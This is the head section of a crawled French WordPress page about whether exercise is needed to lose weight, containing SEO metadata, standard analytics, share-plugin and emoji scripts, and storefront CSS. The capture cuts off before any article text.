

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/
body_size: 36883
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poids et sport ? Le sport fait -il perdre du poids ?</title>
	<meta name="description" content="Est-il nécessaire de faire du sport pour perdre du poids ?Le sport permet -il réellement de perdre du poids ? Est ce suffisant ?" />
	<link rel="canonical" href="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poids et sport ? Le sport fait -il perdre du poids ?" />
	<meta property="og:description" content="Est-il nécessaire de faire du sport pour perdre du poids ?Le sport permet -il réellement de perdre du poids ? Est ce suffisant ?" />
	<meta property="og:url" content="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/" />
	<meta property="article:published_time" content="2014-10-16T04:49:48+00:00" />
	<meta property="article:modified_time" content="2014-10-16T04:52:01+00:00" />
	<meta property="og:image" content="https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png"},{"@type":"WebPage","@id":"https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/#webpage","url":"https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/","name":"Poids et sport ? Le sport fait -il perdre du poids ?","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/#primaryimage"},"datePublished":"2014-10-16T04:49:48+00:00","dateModified":"2014-10-16T04:52:01+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"Est-il n\u00e9cessaire de faire du sport pour perdre du poids ?Le sport permet -il r\u00e9ellement de perdre du poids ? Est ce suffisant ?","breadcrumb":{"@id":"https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Est-il n\u00e9cessaire de faire du sport pour perdre du poids ?"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Est-il nécessaire de faire du sport pour perdre du poids ? Flux des commentaires" href="https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2014","monthnum":"10","day":"16","hour":"06","minute":"49","second":"48","post_id":"14243","postname":"est-il-necessaire-faire-sport-perdre-poids","category":"equilibre-alimentaire\/alimentation-equilibree"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/est-il-necessaire-faire-sport-perdre-poids/' />
<meta name='shareaholic:keywords' content='tag:perdre du poids, tag:poids, cat:alimentation équilibrée, type:post' />
<meta name='shareaholic:article_published_time' content='2014-10-16T06:49:48+02:00' />
<meta name='shareaholic:article_modified_time' content='2014-10-16T06:52:01+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2014/10/poids_perdre-du-poids.png' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s 